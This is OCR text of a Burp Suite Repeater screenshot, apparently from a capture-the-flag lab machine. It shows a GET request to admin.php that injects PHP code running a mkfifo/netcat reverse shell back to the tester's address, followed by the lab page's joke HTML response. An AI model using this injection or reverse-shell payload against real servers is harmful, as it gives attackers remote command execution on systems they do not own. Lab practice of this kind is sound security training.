 Applications Places burp-StartBurp Sat 14:56 1
Burp Suite Free Edition v1.7.27 - Temporary Project
kali-linux-2017.3-vm-i386
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET
/admin.php?html=<%3fphp+system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.
10.15.157+1234+>/tmp/f')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 19:51:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 927
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all
this is set up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they
can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
? < + > Type a search term 0 matches
Done 1,118 bytes | 2,248 millis